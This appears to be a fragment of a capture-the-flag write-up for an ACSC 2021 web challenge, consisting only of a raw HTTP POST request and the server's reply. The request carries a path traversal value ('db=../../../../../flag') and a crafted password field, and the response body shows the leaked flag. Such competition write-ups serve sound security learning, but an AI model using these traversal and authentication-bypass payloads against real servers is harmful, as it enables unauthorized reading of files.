 POST /api.php HTTP/2
Host: api.chal.acsc.asia
Content-Length: 79
Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://api.chal.acsc.asia
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://api.chal.acsc.asia/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
id=Jisoo0301jisoo&pw=Jisoo0301jisoo&c=i&c2=gd&pas=:<vNk&&db=
../../../../../flag
1 HTTP/2 302 Found
2 Date: Wed, 22 Sep 2021 07:39:21 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 136
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 [
[
"ACSC{it_is_hard_to_name_a_flag..isn't_it?}\n"
]
]